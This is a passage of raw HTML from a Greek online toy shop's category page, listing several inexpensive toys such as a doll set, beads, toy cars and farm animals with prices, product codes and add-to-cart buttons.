																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=800127&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="800127" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/779679-72-2063-κουκλα-beauty-και-φορεματα-22x32x5cm.html" title="72-2063 ΚΟΥΚΛΑ BEAUTY  και  ΦΟΡΕΜΑΤΑ 22x32x5cm" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/138713-home_default/72-2063-κουκλα-beauty-και-φορεματα-22x32x5cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/779679-72-2063-κουκλα-beauty-και-φορεματα-22x32x5cm.html" rel="https://gigamania.gr/παιχνιδια/779679-72-2063-κουκλα-beauty-και-φορεματα-22x32x5cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=779679&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="779679" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_779679" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '779679', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/779679-72-2063-κουκλα-beauty-και-φορεματα-22x32x5cm.html" data-id-product="779679" title="Add to compare" data-product-cover="https://gigamania.gr/138713-small_default/72-2063-κουκλα-beauty-και-φορεματα-22x32x5cm.jpg" data-product-name="72-2063 ΚΟΥΚΛΑ BEAUTY  και  ΦΟΡΕΜΑΤΑ 22x32x5cm"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/779679-72-2063-κουκλα-beauty-και-φορεματα-22x32x5cm.html" title="72-2063 ΚΟΥΚΛΑ BEAUTY  και  ΦΟΡΕΜΑΤΑ 22x32x5cm" itemprop="url" >
						    							72-2063 ΚΟΥΚΛΑ BEAUTY  και  ΦΟΡΕΜΑΤΑ 22x32x5cm
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						72-2063 ΚΟΥΚΛΑ BEAUTY και ΦΟΡΕΜΑΤΑ 22x32x5cm
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/779679-72-2063-κουκλα-beauty-και-φορεματα-22x32x5cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										6,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> AARASTA-66323 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=779679&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="779679" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/799988-77-1327-σετ-χάντρες-σε-θήκες-μολύβια-23x27x3cm.html" title="77-1327 Σετ Χάντρες σε Θήκες-Μολύβια 23x27x3cm" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/158163-home_default/77-1327-σετ-χάντρες-σε-θήκες-μολύβια-23x27x3cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/799988-77-1327-σετ-χάντρες-σε-θήκες-μολύβια-23x27x3cm.html" rel="https://gigamania.gr/παιχνιδια/799988-77-1327-σετ-χάντρες-σε-θήκες-μολύβια-23x27x3cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=799988&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="799988" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_799988" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '799988', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/799988-77-1327-σετ-χάντρες-σε-θήκες-μολύβια-23x27x3cm.html" data-id-product="799988" title="Add to compare" data-product-cover="https://gigamania.gr/158163-small_default/77-1327-σετ-χάντρες-σε-θήκες-μολύβια-23x27x3cm.jpg" data-product-name="77-1327 Σετ Χάντρες σε Θήκες-Μολύβια 23x27x3cm"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/799988-77-1327-σετ-χάντρες-σε-θήκες-μολύβια-23x27x3cm.html" title="77-1327 Σετ Χάντρες σε Θήκες-Μολύβια 23x27x3cm" itemprop="url" >
						    							77-1327 Σετ Χάντρες σε Θήκες-Μολύβια 23x27x3cm
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						77-1327 Σετ Χάντρες σε Θήκες-Μολύβια 23x27x3cm
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/799988-77-1327-σετ-χάντρες-σε-θήκες-μολύβια-23x27x3cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										8,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> AARERSTA-24039 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=799988&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="799988" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/800014-77-1322-σετ-ομορφιάς-ψαλίδι-καθρέφτης-μπαταρίας-22x26x6cm.html" title="77-1322 Σετ Ομορφιάς Ψαλίδι Καθρέφτης Μπαταρίας 22x26x6cm" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/158169-home_default/77-1322-σετ-ομορφιάς-ψαλίδι-καθρέφτης-μπαταρίας-22x26x6cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/800014-77-1322-σετ-ομορφιάς-ψαλίδι-καθρέφτης-μπαταρίας-22x26x6cm.html" rel="https://gigamania.gr/παιχνιδια/800014-77-1322-σετ-ομορφιάς-ψαλίδι-καθρέφτης-μπαταρίας-22x26x6cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=800014&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="800014" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_800014" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '800014', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/800014-77-1322-σετ-ομορφιάς-ψαλίδι-καθρέφτης-μπαταρίας-22x26x6cm.html" data-id-product="800014" title="Add to compare" data-product-cover="https://gigamania.gr/158169-small_default/77-1322-σετ-ομορφιάς-ψαλίδι-καθρέφτης-μπαταρίας-22x26x6cm.jpg" data-product-name="77-1322 Σετ Ομορφιάς Ψαλίδι Καθρέφτης Μπαταρίας 22x26x6cm"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/800014-77-1322-σετ-ομορφιάς-ψαλίδι-καθρέφτης-μπαταρίας-22x26x6cm.html" title="77-1322 Σετ Ομορφιάς Ψαλίδι Καθρέφτης Μπαταρίας 22x26x6cm" itemprop="url" >
						    							77-1322 Σετ Ομορφιάς Ψαλίδι Καθρέφτης Μπαταρίας 22x26x6cm
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						77-1322 Σετ Ομορφιάς Ψαλίδι Καθρέφτης Μπαταρίας 22x26x6cm
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/800014-77-1322-σετ-ομορφιάς-ψαλίδι-καθρέφτης-μπαταρίας-22x26x6cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										9,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> AARIASTA-24065 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=800014&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="800014" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/799964-70-2368-μίνι-αυτοκινητακια-pull-back-σε-εξάδα-9x26x25cm.html" title="70-2368 Μίνι Αυτοκινητακια Pull Back σε Εξάδα 9x26x2.5cm" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/158158-home_default/70-2368-μίνι-αυτοκινητακια-pull-back-σε-εξάδα-9x26x25cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/799964-70-2368-μίνι-αυτοκινητακια-pull-back-σε-εξάδα-9x26x25cm.html" rel="https://gigamania.gr/παιχνιδια/799964-70-2368-μίνι-αυτοκινητακια-pull-back-σε-εξάδα-9x26x25cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=799964&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="799964" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_799964" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '799964', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/799964-70-2368-μίνι-αυτοκινητακια-pull-back-σε-εξάδα-9x26x25cm.html" data-id-product="799964" title="Add to compare" data-product-cover="https://gigamania.gr/158158-small_default/70-2368-μίνι-αυτοκινητακια-pull-back-σε-εξάδα-9x26x25cm.jpg" data-product-name="70-2368 Μίνι Αυτοκινητακια Pull Back σε Εξάδα 9x26x2.5cm"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/799964-70-2368-μίνι-αυτοκινητακια-pull-back-σε-εξάδα-9x26x25cm.html" title="70-2368 Μίνι Αυτοκινητακια Pull Back σε Εξάδα 9x26x2.5cm" itemprop="url" >
						    							70-2368 Μίνι Αυτοκινητακια Pull Back σε Εξάδα 9x26x2.5cm
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						70-2368 Μίνι Αυτοκινητακια Pull Back σε Εξάδα 9x26x2.5cm
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/799964-70-2368-μίνι-αυτοκινητακια-pull-back-σε-εξάδα-9x26x25cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										4,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> AARSTA-24015 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=799964&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="799964" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/800063-70-2354-ερπυστριοφόρο-δομικό-όχημα-friction-18x11x7cm.html" title="70-2354 Ερπυστριοφόρο Δομικό Όχημα Friction 18x11x7cm" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/158176-home_default/70-2354-ερπυστριοφόρο-δομικό-όχημα-friction-18x11x7cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/800063-70-2354-ερπυστριοφόρο-δομικό-όχημα-friction-18x11x7cm.html" rel="https://gigamania.gr/παιχνιδια/800063-70-2354-ερπυστριοφόρο-δομικό-όχημα-friction-18x11x7cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=800063&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="800063" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_800063" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '800063', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/800063-70-2354-ερπυστριοφόρο-δομικό-όχημα-friction-18x11x7cm.html" data-id-product="800063" title="Add to compare" data-product-cover="https://gigamania.gr/158176-small_default/70-2354-ερπυστριοφόρο-δομικό-όχημα-friction-18x11x7cm.jpg" data-product-name="70-2354 Ερπυστριοφόρο Δομικό Όχημα Friction 18x11x7cm"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/800063-70-2354-ερπυστριοφόρο-δομικό-όχημα-friction-18x11x7cm.html" title="70-2354 Ερπυστριοφόρο Δομικό Όχημα Friction 18x11x7cm" itemprop="url" >
						    							70-2354 Ερπυστριοφόρο Δομικό Όχημα Friction 18x11x7cm
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						70-2354 Ερπυστριοφόρο Δομικό Όχημα Friction 18x11x7cm
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/800063-70-2354-ερπυστριοφόρο-δομικό-όχημα-friction-18x11x7cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										6,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> AARSTA-24114 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=800063&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="800063" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/799902-71-3609-ζωάκια-φάρμας-8-τεμ-σε-καρτέλα-14x19x3cm.html" title="71-3609 Ζωάκια Φάρμας 8 τεμ  σε Καρτέλα 14x19x3cm" itemprop="url">
														    <span class="hover-image"><img class="replace-2x" src="https://gigamania.gr/157940-home_default/71-3609-ζωάκια-φάρμας-8-τεμ-σε-καρτέλα-14x19x3cm.jpg" alt="71-3609 Ζωάκια Φάρμας 8 τεμ  σε Καρτέλα 14x19x3cm" title="71-3609 Ζωάκια Φάρμας 8 τεμ  σε Καρτέλα 14x19x3cm"  height="270" width="270"/></span>
														<span class="img_root">
							    <img src="https://gigamania.gr/157811-home_default/71-3609-ζωάκια-φάρμας-8-τεμ-σε-καρτέλα-14x19x3cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/799902-71-3609-ζωάκια-φάρμας-8-τεμ-σε-καρτέλα-14x19x3cm.html" rel="https://gigamania.gr/παιχνιδια/799902-71-3609-ζωάκια-φάρμας-8-τεμ-σε-καρτέλα-14x19x3cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=799902&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="799902" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_799902" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '799902', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/799902-71-3609-ζωάκια-φάρμας-8-τεμ-σε-καρτέλα-14x19x3cm.html" data-id-product="799902" title="Add to compare" data-product-cover="https://gigamania.gr/157811-small_default/71-3609-ζωάκια-φάρμας-8-τεμ-σε-καρτέλα-14x19x3cm.jpg" data-product-name="71-3609 Ζωάκια Φάρμας 8 τεμ  σε Καρτέλα 14x19x3cm"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/799902-71-3609-ζωάκια-φάρμας-8-τεμ-σε-καρτέλα-14x19x3cm.html" title="71-3609 Ζωάκια Φάρμας 8 τεμ  σε Καρτέλα 14x19x3cm" itemprop="url" >
						    							71-3609 Ζωάκια Φάρμας 8 τεμ  σε Καρτέλα 14x19x3cm
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						71-3609 Ζωάκια Φάρμας 8 τεμ σε Καρτέλα 14x19x3cm
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/799902-71-3609-ζωάκια-φάρμας-8-τεμ-σε-καρτέλα-14x19x3cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										3,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> AARSTA-24123 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
